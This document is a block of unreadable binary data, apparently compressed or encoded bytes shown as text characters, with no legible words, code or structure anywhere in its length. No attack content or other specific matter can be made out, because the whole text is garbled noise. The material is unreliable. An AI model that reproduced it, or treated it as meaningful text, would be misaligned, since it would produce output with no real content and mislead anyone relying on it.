U�m����4��ґ�����KH^W�7���i�OV�f�f끙�&F�b����չ�����;%ZСc3���xFl�b'"WOe@�f���-��OHOOT^{�T`Wu�Ol�/�~S�F��qˇD�U9�/�Uj���Z[�~�h]���֯�9c�شܸ{O��We	�n2( �v�2E���K. Wu��-@c������t�Gz���/��E�\3����%�p�zq	e\���DA|8<[�]hh!E��K8�-	����	�g%ww�P�������n�*9?4��Ç�aruyիnjS�t��	n��nՙ�-s,�ܩ����-��898�+�Ӆ=p�E$"��3ɐ�2�R��ӥ�Ž^Dx74�-��J h�^ Q$�.+1r���ӍF=�$�C��E+�B.�"0�sb=���В|��,�vMB~���}Bj�	y��i|����AP�`�!�sE����s�gZ\\�*}�O�����sx����ڈ���b�%��P���� y���x�Q�Z���h�$���H�%$x�4�,r8�d{T���M#yD�/�Z�zF[�CҰlU�X}�0c1�R1tJv�*9N���P���n�dՂ�S�\&�+g����l�gpNztv�T7�����	 �%-��·�ȝiV[��q�����W�=wΑ�����NZ7R��F�$��@�u�=�FetbT|����;��FR�޾!�Ď&�c�A�k껰,�,u*Y B[���^�Ar!����%	�yic�߫;�*y�y�N�kR a�OK�&�h�*�b!�D�H��x���&�Fʦ:(�ϔ��'T��+�B2	٪�R��:��)���k'��j�� s�Ѐ�=����*�_[��kH<���2=��8��&^���$�.���Ǵ㖆ۥ:(�
�OP񠒢&Hf(�6xTU\��U���p�,�
��A�)�
k+����;�O�N2.�dg����Ty��F��4h:�G1�&�RsT�j�P�ِ`�����t`x|�@p�D��:s;�X��ɦ��1�󖠘��3K�jv��)#����+Z5�NJ�����"㞮^B`BfE��O�!�����,�IR���ҏj���;�+� Q��Ͽ#	��Uy��䛯����LAI�ZS���5ڿѐ�(��F�V������5U\��4�����z�$�N\���Dm8���m--/!Q��C����A�@�9P� zR$�o��9vr����#�RV?��1��]	���t����P�[�
i \�͂D@��,����Y������%$��RS�$.zM'�T���@�cScJmW�����ۚ������p�a��v��=��h������n-��%A}Ht)�5�C�L�A��j���Ř-�IT�]=�����ܴ�\�h��%|��P5X�E�-�c��p+@��? ~�m���*H�{�}ʺ���i`bHb�Q:�.+]BXڸŗ�1���n̜yc]r��G���ڬ�ƻoə��k &=Crd�zg_�̢j��5+�EU�R@���A��Gm1���&ı�p�G�!�H�	SB�fRul���k.s��i	�V�������.̵�O,b�=���P�s��j��a1��g����S��'���=�+I��>�p�_m� -���&x(����g�[tO���?E'r����j�N���6l�\+Xgׂw���,.~��9SX�:~�tN����� �,>z(��m~G��>�l�L���h��B��L��A{�8Մ��[[EI�$��nD�g���k���Ц/$*�&�AowT��>��'Ϟ?*Є�N�V2�O�Fs
����B���3�h��o���,�'�ѥ���
�4�=z��l/�I	�B��:.gը%��Y���.��ᡘ�>,5��_ۃ��k7�i�)���	�j��M��m�r]`l�S�Ҁ�I0�8j��lk�AK�/5A�� �"`�m|7��;#)6� ���#Zq(�kJ��6}�s����|�~5���E$E�@���^!k8�2��4Fv�V34�j��A����&�U����LOB��J�^�m��fX,u�Lc����6	^�Vg����о���y�E6nX�>]��<��x�"qT����G��;�_�#�9�q��ل���č�n�o3Zt�P��m�@[�W�4]���`Z�p�U��S�e
��iaBc+er(����&���Q��=���.�9�h3q�T ��~ysE���R,}��h�bm2������A��K.z�%�S�����.0�D��Z��Ņ9�-	 �5�bG���<f�3.���YE	���`�0kU�e��.?Q����37���A(ʗp�q5�4�Ga����ݥ�\b�8�O%�dS`W�ˡ4d�I���۔��5�Ĕvf� xx|��f���R���(�F��(*ʁ���s\�HG}m���+���`��>��-������.��~��\�q]�M`�GQ�������ʁJ��o�O)U��i�"�Hg����Q�xB[Ϲ�dllT���>;��Y ����^&'�ר�[]�#�r&մ;vb�,Ǝ�ZC[��8� �Eo�>��,�⓳̽n�}A���xA�v]���*���aw�4���HW�������Fr9(�"_be �؜r���Ȁ�g��ے�R�Nuڵ"V?���*���ԇ���?�]Eɴ.kp1�b� ���K�NӟQMb�<���\�m�g^�-*f��8�/�������I�-�d�M���]~B��P}�Q5p�����@���y(x�Mo�dy_��wO���� � %Q$2��=Jڐ_�N^
i߮v�ōXiE��h��@	���ǵ���ޥ��������YY5�n@�>��9]��y�o���c�j;MaB8���ʢ\�p^�m�%<���ܡ}pj��2k��	�C��R�����'���ߒKW&4�`��5���S\�d����[�'����]#T�[�9���D�@s0b�@ʇJ�бC���1Y��j����A�l��]�3�`��v)��&�HY����~���ɕY^�s�x3mb�|U����Y�ް���F{{^!��`0F������ɺ�8;4/�Kݵ�4�X���$hI�A�]�1ϯ,� ���vA�����by%U��,���C��5���}�6g���H
ʕ�B��05�%��ז��Ȱ���)���61)�|�l���шf�j澩���*�.&���3[��Hq�&�.�M6ep��Y�7��v��V��޽xۚ�!�-���W^��� ��C�y2nU�8 �y��2q邸X�SץE�^� Θp����F�xLz�����S��T<��t�̅ԖiW!y��e�̮k.!(��'t744$}}}��Z͵eZ\;��_��nK���j!a����Ղ���b��X�*�W�g>DwkF����԰��[���
ϣ%��d�ex�3�ڐ�I�j��z!�
a|V�$]�Ɂ�>9�oLcv���;l1cD������mH�Ä(�4�S%\�.���=��O����~T��w���ѳg�6N��D�޾ULkX���}����¯�C�u�K�����!�@he���vz��._�`a4�-�X��g�2c =�D�F.�z1���-	F8�K��hQ�/Pd� 3�5x��d��{�h1NKժ*�����$N�s07�k���{Z_�.��<�T-+�|U�3{��%��a^�����3�߰�ċP~]�sS�T+�YX�e b�5�voUCZ�ѱp����o�V�l�;#,Y�̯����ك󃷆�Qg�&,R�F��h@
0��Ү��s�,��q�ڤ���+�<�0�m���wy&:!R)���I��R~I[�}���?�YN�a8�+װw�\�� �+�&��S;#�c��A�pL���Iq&��9X�+��w�O���2ڃ��-̩��:X�< 'ז-T6�Y�����qA�*����~h�psiUj��L�g�'mt?�帖��l/��5�	4�gh�1���(a76�5H߶!�A��a�$�2����w��a8Q�;��G����a�g6�	��,lGή^79���R��.M��K�o����m@f��<����5���k7djnQ����g��>��_F�M8����7Z�6-��2�&"wܾV!��0 �po=��=p�	�W���/�8�dbfV?��2`���$t#f#�Bl� �aB��^{�6���gr ֠��i,���<�4'(��7��Gl?ZW? &}[��\�UyU�9����Z.��Jk�E�Ǵ�-+5��<p��<���d0�2�nd�դ�����eRp�{�	�B�B�����R�����u��8q�3u�b���� ,�_a���6��]
��6
�8� El|Bg����̯��i����pp7�r�.��H'HQ���۰\=����g0wϤ�[��$+��~�x��7<�%O뮱����N�9#������krr�~�3�����l�Ֆ��0��|'�-�$]������׮�>B#����c�hm���e������7e#}͉	�zg&/��Ә Q��ƫ�IaC�MKehÑ���� ��֏e����f�gդ�z�����Y�d
sؕ�ߖ�2I�{w�'�p�l)o��QF ˝gX@U-^Os�C��F~�0
ä�8��'��_�|�Gk����X�)��[�JH`�,�Z�ό�V�U0kJ>S����}��'X�$�"�[�=�8W0�J^�^L�s�?���=�=X��dzv�ɢ&���d���°�˴���>��&п�u���w�L	%<@���3'�a��zEk~F���M���t�w���Ǥk�W�QX�f��������<��'�^y���9/�����J�b�ޤ�d�@�y6`]���ס����o_[�*�%��@ �`��[[}�@�j�FAY� ����'�Q�a��h��EĂ4��v�$�d��0�j\T!�(��2�
ʋr�d���������
2��i�3���o�5*���r��qd�� �jk32�Rk{F˥?vX���|K�x���|R��9)h��SLŐߨ.B}�ʭ�5uw��q�F�ٜ6�˴�����o�@�yQM�e���y�<�6N�����@sQ4��!�a��o�����E%�7�Y^hn��.�*��-ќ�*O)d� FB�:3�5$i	�J
���u|��>K�$,�#�G�����	���%�v����_nn�#�p�Ӣt��ǾcG����Y��վF.�n]��br��q�f[� a����J��8q��祭3!݃ݒo��Q���+������4+��� �q��k���x|,�$� ��F�e�/���g�>%��N]��R8&���v��.��j�Y4u����f�]rP������O>�)y�ߖ������qla�@�jHl��[�X�~����5p�i�hZ�T������f�l�x`�F��\@���}��� :1-�M[V�k�KM��H4�����v��M�=��DCZ~�m#L�|M��)���_�F�i3K�8��V�+SҊ�K��O4)wzp��JL��,W�3����Yx�x6H�P�L�w��V ��(���KY��5���+���:Н���)9d�����hݼHH�����3M/o)iŜ�ʹ:6ՠ��)�ń&�1�=�hQW;�Ba�=R�d=�]�W���{���BIx�t�uJ'��J��h�RW���]�Ak�T����|�S�j߾w�~O�-Q���sd��[}0���I�c
>�O<-]�n-����Kj�.��f�9�jg�{e`lPf���t����1��P�9Ȫ6pZ�s	�:��],�$���0.�"d`Ķⳛ��W�)b�������(�8�G#kk�3\��5�5=[�v�k<�,<�8�D#2I��ދ���b�1X0S�&��~ %�P�������n;��l~���1|�h��bMj��S���&�-���7�
ir��3���Ʒ�!�OP��(Þ�a]E�@�
���<i�V	�U�����+��*C/鹰B�"��܊VD��+�k$4�n%��-�)��Z��v^��xZCK�ڴ>\O�C�[=W�:`&�MlM0u��X����ۇk˶1�� ��r��c�k4`�5&�8�M��}����!℅l`�&f�p�E�\���#�d|�d����a�=MSZ�� 0Y�Ƥ:� �^(�����*la^ϗd���Ԧ�7�LH�6�EϿ�d%����.T��1����_�C(�!��C�$I��)+Zy>$6�ɐ�fG��"�@فU%Fh4p32S-ʠJ��Q�AN���l��E(�}�;�N�� ����aU�5��	YV=�<�#$��o��<��!U�C�..�dY/}��[�|KN���}�x���2*��lŁ��4y2n �h$7�
�!�.>��N�i|�5�B/�n�k-�G��NEG)�L�թy9vxL�������fL�?	Ec
���0�y�^��-�=��rPL�;G���|
��,0�
�5������Ar��� HG4N��ze��T��5�w%l�����wŷ<��ē����F�������h$�R����h���|[+Pt�|��<s�ı�%[�
��+b��^gEx׏iU��ZH�iʙ�UU��C���d3��S�&���W� ���Ux�^,��GZa��4�2���I\wM�ҁ�AU
s3��Y��L�z�yȆT<!1z�����`��1�s�C!���a��w{��iz0���n@�-@n�
�Z[����>g^:�mE��������b���-fФ�& ;M�SL�y�_j��������5�9�Ey鸕��8߀�|��T�023Z���a[Y�d���r[����w���x��".�6He�l����\ӟ,����������^�6��]-Tp�_��Jh�b���Zd�*�i�@g>��u[�U �Y��Q�%Ca.�<^�q�Z%hf���帪y�!%w�X�P`h�m��ֲ�'��mm�vX���b��y���H`N��2Z�1*�������R�� �ja��ʚ>�m�A��%�58B���Ȅ�N�G����"�u�F���v�kZ�R/y@4SXL�d����H�D2>�Kn1[��]�j!N��W�4)�B�2ƢO�����R7C�'Ȣ�1l+�X){U�;oPFD#�b�� L;4���_�{v	��4�� ���d�BF��V4F�k�����,���h���lB�\�zU����ȡ�x鞒�Cǔġ�˰hzZH,���ڏ��A)l�%L�B�fڋh!LWKCU ����'7��P�c~ꕐx���1��UƮ��FjG[��{�g�DL�r����d��X�Vt�3����L;"@�1z��=،@ߛXK�-��`���~�*l�@E%\b5�C��)��y����>)c����H?Ì�[�r�а,�,wJ�⪡�Rd=�y���ҟ�`��S�ۉ��+��6�<|��ǡ�VLԗ��Ԁ��S��x,Pа�5���rΉO�Q���	�6$�(������)��r�����9�S��U��l	\RRڢ��7j�i(��`~\��I�+�������<.�5yu�EE9�ց�@�{Z��t����y���҆�
W1��pe}E����� ����K���_���x���	����(+���X'��cN�v������jfMjUOYd�{@�ػ�PZ��,<�����</[,j�F�FlR����*X�a�z�ܐ�E|Ć���R�� ��P>��4�F���B��)H{�3�C�D㫱�ʑQ��+3�]��Rx�k�H�Z2�w�	�PvU+��������8�=�n%��}T��{_��~����O>��Lsɑ��M�R���������up�� !�s�"8n��� 1h�׏a���![n�B#�Z��k CK�X���ZT46��5\�O̞Ï1`�]�
�t
9�$E�zAA�9�1s�DH'���	7���S����.��T���~�t��'� $6%�ي�)����]W��Y,��M����'N��N�R�܋s�mxxT6�)�zl�����R f�G�cK�Ӭ�\d��/�+aU�
#*]a<[�MB$�=-���~=	-��A�0-���]�k��vL۱QF6�ɷ?��0��b6��.A4Gy��A�tw�P�ɻ.�E(�����7�^ZijaA`�Yc�R����Jó���`b񼛰��	�MP5X�f�k����ƍW��Ǿ��X�����8�`���A��@�{6��C�R�@����ɍ�5��	��|��j.��*��ƥ�P�`�a���Szɻ�l�������~"WT$�yk=�R�nhۍ�ڔ"��� �Xp}aC������!`3_�r]G5����O��7��ͥ�eGo�w�[N?tL�E�⨧�;@2��N\��/*s�s������I��d�$��yث�\o�W��.�K0�0��i���D]��\�&W��g]��״� r�L�	�Q�}F弼>����S�ʕ+�5x��;:���Z�ŕK�\��e�Ud�"���R���Wޕ�#��ݤ����������F�G��FB�	�$�Ar��T�e",0&�<�`��iyk<�liK�V���-�N��z3������u�	��W�j����2�4+�=����R��UU���9���M�]���\����!BF�qg2Z/��S��C�0	o1���hi����U��{�%�6'IS>ʩZ
�r���e�Yi�Ǝ��YH�H�@!͍�ԁ����O����F,R��ӟ�_��ߐ_��!�=���uw�b2��[��^�P�������?Jh�(��}c����'N\���ʮ���.Ƶ���g�H&�p�<,��e)odm,s>zj�m��n��֯1a��h�t����	O�MȨ��m(K�����N�����g������e�+1L`Dj�`����b�3�	ͲG�[����'yYT����o��[p��DsZ���,98��{o�ӎ�$P	e��b��ǣQUQB/,��E������c�BB��p�7�uX��5��!�=َ:S�G#�������X'P\A{mçhX�����m��r]ZU ��wJ��<ۢ�s�(�e��Uq�^Wk�����6(�6TW7���Z��sB1�}�G�Z���m`���kյL�zҾ۸{�V)0P�r�W�co����N�B�w(q��I��S���d�F�|Z��[��Xn����J��k3%�N���*�HT��Hz[
'� �����S
FY�)�  ��	؉U[������������e����na
&��	C`S����n��,l�K�1�~|xv7.MK6�.k�0����L�,���{���/l�4�>�u������z��#X J�Ȅq������,�tJ2���Q����K'e�Ƥ��!�O��Za�+��#���������pcQ����f]
%_��,ϱ�*5�[.�~���t�"椢J$���mt제:y2c^�{�]��I����Ҽ�4�ز"�S�m;&	��?Ϛ��T�=�n��8���q���I��d�� ��=E�tr��H+=���,A���6e�s��q���ԀR.\oe����Ɣ�ۆ�� ������p{׳�:`�P���7�CC�^#XX��B�G���	M+���R�N#<WW�erf	��)�M^M��K����e�;���Kx͂��Va^k%�{%�f�9e�:���3��k��W��]ݎFL3�%:�y�|�޾A�Ĥ~��*h���*k>_à�~Wٺ�0
]WlF����� N*�ϰ�=%�	;U�[��d�Lo����CAUq�NX�^����r���>���YX��\�}l{k��,n�8{�ZFY(��k�2��mXU|�a�Dp.�l���ۄW4=3#�X�i��Sa�BG�0,���.��Q���|9&(l������:K�&Գ-�C#}r}rN#,Y�j�Ěmǚp�VM�Jh��{��!� MNM!�DK�T��[�`tM��nxP��=S��	J�X/����v`��#��A����&��P��8s���4|V���K-��f�"~ny}C��)h萓�e��{��!���t��FՎ��g���M�Y��1a�A^
�9N:�	�J���p��Z����SJ���LC��B+4-����jem�EZ�,�î�$�q~A��A�Ɖwz���{�!`jڔϩ�>Cpd���Se�Bwg<�88��zSsS30*��v����2���(��n�S칱�d��~��#DiL��?i�j����	�.���e�J㌰"KqNPH����A(�����n�0�E����(� `�"s� ���=�߅K��TJ��f����d���}hTj��&��ޅ��h�ס�N�����
t�t;�a
{'����̢:sH�����%�:�"����B���w�i������E���"��֖	�����u��1��5�k"HT\u�(r�a�{�$YQ��4�����g"Z��dT�4rS���*�a�㨾�ɵWt�?��#��_���%��,��-����=xa��i^�FpJ�,�1����!S茐%��"����X/Q�OBQPY����	x���Y��P"�68	�!=Ur�5�}�\�W�9/ǆ����oG�uUϞ�oUz�Ũ�y�dtt����y�?��겒[50$Ƥ��]�zz�� ��Mf�;����o$��n�/n0�@v�u�T���w4Y0��8ᨵ��0���^
 Z>��Z{�atxD���W8��Z������CJ8���#�k��N��B����z0�I����{�G�6���/``�ZŚ�M6_OO���
l���y�63)W&nH�f�$�6��v���sE[����b�9��ϊ���M�*�Tk&w����y��H"���.������X�Ið�6�|=OB"\	i��B�41�B�ф²~~�� JH�૆�p^�}���*w�Zu�7b<5�(���cr6�YY� �BI㺉���ֈN��9�&1��G�mi�W�v
~왧5��plES���"ƃ�kC� ��(R�Buϴ-�m���mk���7V�]��Dp��dZ��s��?U�өʚ��iW5pD��b��O��g��$�R��p�z��y��Z�1(�2<� ����lVFR���x�Z"�����좼��'��K�F��9���_�Z�<8�/�f�r"��buʰ�6{��g��wJ�� ��� ��� ��ih�� 7lU�!-n�j�B��
����_�����]
\�؛D68~l6[�N�k�ɠo-
�׃�naOwKz�@F��(�c�BrJ>����h�V��r�/�M�dl��l�n�<�!(}���AN,�)4���O�ko��`"[c�������dK����26����g�������ex71�����[Z�σ׾��(y\��f7����{��Î�Nx�y� ¼�g����}�K�����ܼ,.,ka�zE��״?WE��Q�S�ڔ ��v���y��w0�&��F"&��Aar_�2�k�s����!`��B�G�pM0���brazV��>p�d�1M>�;`���Bdp���a�q=�\X;�%��
KF�^(ӻ��]"��g�hj�/席�"4�(&��u&��R0�:-��%F�fsyU5iXoHCH�A43��U7؈���csMz::�;leM���gk�o6@Ë�k��qMGQ*LZl���̩SK�5ĕE$�fd�6:����y���ª�V6a5������)�VDpl�"���=:I�c	�9uS�+����:�qX`�x6N���/��eH/��v�?4���o���a�EWs:��)���>`�}'����l1%�Y:�J|�C�]ӄݒ�䬤�:N�kq�ס�rUk,y+�v�P�g=�:�(. Ijv��Pa���D�[��6_�y��0�x<W���O?�dm�RR+K+cԃ|,ïi����h-���
M�'��D�c���A	��Zj��Mh�0hkiW�f-x,֪M	)�jJ ���k�L���|�U�&�X| �Z]��ȃ�֊P���i{�|�������EsG�����Z�h~sY.]����+5�#�3sr��ߧ<����GW����بD� �k@C%d�ɘ0ɗ��A]Ve}�� ��s�)��\\�dW
�U�~k+�A�0鹬��5�S#��ǵ@�硠�I�dA�\~�VԮC���o	p�,x���A�0��Y�������\�Rh��u�F��P���Jig�U@a�DJb1Y��Aep&�@�L/OHOW�F��(� uI;.SQXn�`�x��3��ә6U�lVJ΋�@�U�֒uSRLpOl��e��&�n��-�$|s�E�&c�7ѡ\cj	�L��w�� k�(?� �,$#��Z�(eNq#�iz�ٕ��f��)�mI�ۦ�v/.��Ԅg�qm�7�[M�
<daR��Cr�L��E�k^XX���〉��R���%�֏9loIH���U�]��b��b�0#q�|�4ڜHET:���6�*ۺ��Aj�Ey�~�����K�ضl�+w{�Vq����ü*V���A	�p2�:ۏw����B,Kl� �J�� gkP����6�7��w6	7�N��I��-s�="m�.���t}57��n���+������5|�E}��J�ة3��{�6~��҈�p�xL���S��%��d�4��5A��-�Zܭ:k(g@+ȋ�M�y�&�b�ػ��=�T�f���&rѤ�+�y8��>Fu�g`5}&TV�z8ZZ%n�Cn�	%x��r��7�Y�FU"�y�X/��Y:)��$Є��D}�&�f>���?�E���8+T�L:77D��P��-ML�<��l��Zش;9y��(����YY�W���U+8t��XC�j�AO!�x�,�H��L�3��V��_U�FA;M�hc�����c��s~��UQ^�7����'��cl����r�t"�N���:!�[;�ԃ'df
|��*�	�Y"�^`x��ɣ� ze���� bm�J%��,���V=q�ϯk��־�1��L
��~x)I�a(�3��Y��!�roLOi�P�^����k�m���@�0�D��<�dT�h�j�>k{B[�������Z�%mP��Nvh���a�����h��C13	��Z��8���H0A:������k��v@��K�s��&��n~}N�V�W����8N.L��u�)OX��=����Z���~m���+���$�R��3}6vlhq|M �J�E�.�0��������NuF�b�MC 3�����٦�)��l�2�e��&]2~}R��3�>)��^��^�Ud=m�
�ck������r`�V^�hh>��G��
�72�O�hZ�廉`!5j�?��FȚ&�w����?!�y���M�GiP'N��:H�����XuE9q��V�pl��a���WK��}y��iY��a���6Mc�wR0��� z���߽U̙���3n��6�וC��Ǟ�@�i�+�#`ع��'�I�d�kX�KK�&��#�����RObmfV�|��rX���L�^H;��ysK�`��t/	O�c`6%�����'pM�pӍ�h�^+p��-,�����c@Ӭ|�mJ�n�����-ؘ���Ͱ�����ŵT�/��6��g������|��� ��ک����p�ᩑ��`�@@l^*q�Ze� wA_%`�b�kޗ��k^O�ťu��t�tIk�'�XQ���[r��l�GbݦT�IX��yagu�~<";�� �3����o��\&h��U[���cH��g%hr)P3殕`�����i�f�Pp��q��r��J9��*��c�t��5ߴ!��~������d4W9.�9�vx}&�T��c�&u,э���|������덩�{�"̚�EFƵ��Epu[�im��*:��TZ�(��.X�,]T�|�y@˚�=��[[R�s'�g	�'����%��� �B�]����DE���>��ȕ��4���T�3���뒡}�.҄V�5��a��$ a�8u�J-i�ZS�1d�F�v����Z�q�g^�آ[z��x�x<�i�E�z-����
:pnc�|{.ʂP����m���S=�z�\;��aHvv ��+��&�Z��괼���29�����_ϩ[.V#~r��ŷޖ2��3����-���a6V�` 	!{�z��2Z,�kz5c���v���-�{��C��qa�Y�Z�����o�yN�;{�Ɔ.Cx�l������-I�$O�/�s��0�֖��w��=�j؄Y�n㿴�L?0�z�9Ha�	uNܘ�'ZR�����SOh��o���ŋ�4,�|\��E��І�z��Q���-@�3�?�(�7�Ei������7�2q�+�����' �gՊk;Qґ�[lU���.zf�k��
��w,Z$����fA�b�����r���r�+M�چ>���M�R6��W�l�h:�2B��V#qnn�1��Pj��Fk��Q3exq�ã�d D��
 �W���"A+(����D&*��&�xQ��1ʬ%�E[����j�xAYi%a�}��Zԗ.2?������SLƋ��r��`��bxf*6M-P��S��w�`����؋��k���	�*DX�g�1+p��ذB�+��;��;=C��炊�FT� ��C��A.��VMoY;�j1ڪ~JmQV� 1�-��+b~�t��A��jζ`��My&�rn�D��=m�n]$�h<.�$b���Dږ4�Gu0C�:���	�Jʯ� ������k;��c�y]�Bb���3	W��46%#
K���
U�3Y=b��+�5�Q�����|i4l
˒C漱���� ��6�ddW£d"2	E�"���np�ST)��XU�=dr�
lRj�R�ڴ�=�+�rT4@/����Rf��:넆�w��H�B��"5�u���rD�Z�(+xx�:��������7�5���C�y�Q}{a��b꬚��W��V
�4�V�<�Y6z��R���E��� D�o8z�Bޗ�tR�ƨ�_�]:D/H�����L�ECA���!E��.K���J��㣇42;���h ,/��k��X���wd�1��uLu�6R%��xZڋ��:�JvKWT�ь^P/פ��	`���SB��47?�5AiJt�H2�p����v�69	�N��t�c�a�x��	��5��*m;�JJ�������0�:�ٱ5=8�GT�����>
�;���4��D�p�h�āϧk��[��+���� #�"���7�Z��H�Ό�&��m����B���f�ªw��iQA�ƂU鄐C�v���ɭ永VT�G1X]����y��/!��͍u%J�r[[���ڠ�8�7�	& Lk����pB$ќ��n�;�ozQ����R5�G,�R��5y����Vִa%E(#��tI*)*.l��0f%pre�(�"����[��p�~}B�2w��|M-m���5���ߥ�״�-��U�2mmΊ.�ZQ!�������w��<���`�F�2�K1ޒ$v��mN�h����OCn�d`-ad�-��g�~�X�Wa�(� �G�:~������WmU~;|�8�:��-�Y�=u��-w�%+vhUxz�0z2��{!@�+K�w��ذ�����Br�u�-(4`��{�(T=���9��*�&t�Ad�ɐ�K�zx���=���d�!Թ�t��OI㢦P�I
����	y!~V�YS�*@�|S�$��u��FE�_�Л��}���&R�3P��5�n��5���6�*Ǣݶ൙m�ɺ *x�Uˉi$�)�@�(�(z�G��__�b�6O��D��/��� �e�W��]d!�c��� �$���c56ϥR�����g�x�OB���B�a]M@�@���9V��h\y~�� )n���ߑc'�^���JGSP�M��.Od 
�)�g�f���:���j�G�vB���Е`M	*fW�^5V�
Jv<��(h��ֶ6]7LKbZa�<��m��Oo�k��ƶ�	�&�uH���^ytIVV��;�FnYˈ�:vX�?u��KJCSZ�e�(��9�����x��uE��eRÃpӳ}mP��.�<h�370֞6i~6���Ǖ�����s�!�����������[.0�����J�����,,�Z,�,�`<�����N��.	��e(��U׾W[bK�i��Lb�)����]]\��d���n��/[\���g�-]V�<��
�W��Kl�%B�x�jP&��T�S��|�XW��kJ�������6�?����ū�P���"�S���s�Źo**�� �J�+� �2��Ȏܯ@q������ݾ>�ǅB���[��wz&u庌7@�������V]�ٛj:��P��Nڴ���@ۘ�b_�H�5Е��V&AP�k�C�����҈ͦ(��)���vXQ IK��	��<?׳O�lJ%q�$=�e]7v�JJgV�݄�*$����x?U�z���>�v���t�kB��r��4�2R7�����(�Л��n;�5�KD�n˨����TP�#������C6�'���1�K��s���X7�8�u%�9��ؤn^#dY�����F�����G�4"B�}����5<��82]���Y�ì6R��脘J�!Y&�rMQ���Va�<�a�6�e�=��K��e"�?����bg�<��^)��i�j� ������{�e`�W�,V�iŊ�Bh����ο{^6����Axh1ӡ�/k-��v�MQ�A1Q�1��^�5�h�侵�J�dØ��l�c�z;r<��3���!�Q�SS3�|�*,X�1]�]�����0�����xd�tc\; �H��he�s��[^��l.����cc##0��eaaV���;�k��<�%席��(�uP`h�8ⴴ�����N�Kkë���*g�À��p�F����+I��{1k��qtG?�u�X9�����l����*�(��\ɀl�K����w�)`Ŵ��u�����9�g��A^
'�ZҒ���0t7��+|�G���,�Lx� �Y`��=����e��Ǎ������B9�2tz�WE؇ɂ,��j�A�o�U@{Z�ܖ��m��-gdr�`�»���a�%#�ԓ�.&`��׬7��0ڰ����f���pZVqIS �U4*����|��9ou�Y�6�5Uֵ�x�@��i�I��sZU�ľi5c�3���^a��t�Hv�3S9��TۥX�O۝�Z�f5��\Sq�
&L��r��*��uI��M�B�y�76�T�A����1���䡢1�+ՙ�g�ZXĵ�Nm�G��39k�5�:�	���<3��Vt�W^�29O��^��s�IH3�(�]�����WR�nfS���L�dn�+0�8�T�N�g��	���0��jpY�#d5Zt���KU8eS�X�쑳�%�\,J���9�u��W,M�.�^P�ٖ5�Vd�7�F��tUZw���n�����`���[��j�bm%4��K�u�N�n�51m�ؗ�J��p~6O����EBi����4&a��h�K�Sc23;?�Z��k�7Ȋ@ZuĮs�oT�\��q-��J�-�����	�z�q�S���H�E(�i����4�B��V>!%���M"?,��=a+np�B�S����P(��W�\7E��x5MĞ��y�aY�h9=r�������W� �6��=Ih�bu��g:d��,==�����O��&�,r�m�`��,��G9n��:�z����=^�rE'���׵i]p#f��Ƈe.�-<B/�zDK%E�"���̦P��E�^P��A摤!��U �:��D��pj�
|�rE�a�:zT�J�љ6Y��|���J�����,+j�\S*���&
�a��IXK��J�:[�J�Z�!S�U>���7��j�����a�sFS�,���M-�وc�/c+�<��`�����ֆmk�9��)\�Z6D�v2.�g���!Z����Qݷ���UZ`�-��N�[�$����ܤ�a��2�K24�x:ZM�6\�����QnV��W�������ڸ�lt�킣��K����~����*�w7��eciY��,���/�CG_�6��X\䜳���F��e+�u`ߨ�����@�%Uh�����[��tv�����uR���3����mwz��j׆����W�95�Ky�ZT��~�f!V���
i_�'���LWŷ^�g�j��'�ʖ�0�B8������"��k=��T7B�z�v�T �9gj�)_%�P�$t�o��x��5�9T�9:tm��*K�gi+w��z�������5Wʦ�|P�B�� ���K٢z��4R��;!�D}��
u��U���GX%�q=܈Fek!z���눲�]�tϠ���UY����@��g�����z����|�d�7�Hص��b���_�rC�����TA2�u*�S�ױmSl�,�Ʋg�-;X%J�}�X�hmM�[�Y������a��q����Lҳk��-����&C�w#�B�M�)��.\��c�pLF��5�l��?:�9K�Ƞ����R2>�����q[�Շ/-/�P���aG._���`{�`S:U�Y��ef��:c9���T`���(�1 �_�ՠ�|���%T7�!8�[բ��]�^��WU��9��5�f� H<����yimY�lrYL�T�\��2Ef����򀃊��XC�e_�4�@#̦],ڎEC�C�a,��K�(	�!��y�T#Lj�i@ 3�����4K��/)��p�V9�M�b/ (�r���K�^��|���߀}_=�@K�q�܊�ɡ,�X�M'֟����J��MS�g��^��V�� b:��iE���0P�f�Nx�P��k*ج��%d��J����
E�ُ�����1̀�S�� 6uR�]�d<-�kH~ֻ�{m�TPH�lƵ����MKni��*�M�������ڤ��� �L��>=�];��`�}~��TuX���6zQ�Sa0(D�¥�d+W�Y�[>ɱ�)!ӐQ���\��c�=�!6c��eA�T	��y���Y.�F��¨�\���^J,|��w]m2dJ��M�>���!k�;�֨nS��I���ѫ��$|Ve�MnR��#�!kP� Q &}]�j$2x�A�N�B�\+Yn�l�>�l�b����3�(�}��ު�{t��5Y�ۑ�hd�'���@�=d��5�4ІU�����Fij��k8��ò����v���IGg��x�6pJ�F�?ã�lDf b���ӊ{ma�/o���)�(��L��y���X�R���MڂcʢTbD��T6W�y�&�<JbXa�+׮�*�M�j�}�>�+��Ο��82(��J#�
�#wܾP�'�M��<pL�m����z^P��Zu��!S��ZH�ql�����!��C1���U�-q�'qc��U�z��a+x}����G#��Y��nJ)1; ��
[��8|X�^?ؿ�����j����tv��>�X��68"ӒC�qa���e7��UN�a�r@����Gƨ�
���C�}��_�}��f�pb���L�V"'��p`siT�i"hZ�d�!�(2�������BS��UI=��*r�0KZB�9ry���Ѷr�v0�M�Wˍc�|������F�i`!�K����K��؁���ׯ�tЍk	{�a�Rٸ�6=�
�T�1����)��F�Z��d�p��<�I��s<�A#���9�j7�c�t��.�l���kխ�
Mu��E��b�M���5[����uOA�^�myQ��R�aU:��FS��������0�oN���=ֈೕGc)xO�����3^`Ԙ�->`y0~���)Y��9�a���R)ހY rBcv�VK{F	��Rݦs4����)D�ٲ�Ʀ����)�D�5}�܉K5����_Dkڐ1�����A��ޤ1�?����çO����	n�����ш��@Q�2�I5o*n�a�挊����ӒO�@��r�W�LH�@��i�V�tK�<����0�+;�J�)ū�AI����`�f��FA�{�`$ǵB	�c�m�����1�ode~iI:zzL
�Ŝ:F"��s��x�z�+�+��65�ctd�Y��4����ԁ�]Ӽ�$h�p�]}f��,�����n���>��qxI| rN�vX���}�X�v�h'ju�4�m(�k�oO*�+��txh��`���|M���ĺA��x]��R	T ��5e0��ݒ]kٹj�������k\T����'ۖDR<=d�z~SAZ�V�����k$�o��9_PA�#������|!��Z���(�-Ӧko��Y�l�-�kP�M�R@)Kn�_��TQ �3�A>��e#�.��N�g���r�Ԛk����Y1�v6�6b�&���ʪ�=���h��AR�)�a�Oo8P�f��%�I�F��4T�c3�kfrJ�]aK�_+�k�zr�t�Efg紣��
A
